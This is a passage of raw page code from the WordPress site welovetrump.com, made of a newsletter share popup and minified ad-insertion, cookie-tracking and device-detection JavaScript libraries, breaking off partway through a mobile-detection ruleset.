<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 